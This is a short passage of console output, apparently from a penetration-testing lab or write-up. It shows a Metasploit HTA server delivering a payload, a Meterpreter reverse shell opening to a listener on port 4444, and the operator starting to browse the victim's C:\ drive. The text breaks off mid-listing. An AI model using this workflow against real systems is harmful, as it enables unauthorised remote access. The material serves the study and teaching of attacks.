 ULt.hta
[*] Server started.
[*] 10.4.27.33       hta_server - Delivering Payload
[*] Sending stage (176195 bytes) to 10.4.27.33
[*] Meterpreter session 1 opened (10.10.22.5:4444 -> 10.4.27.33:49793) at 2024-0
8-03 01:43:07 +0530
sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd /
meterpreter > dir
Listing: C:\
============
Mode                  Size                Type  Last modified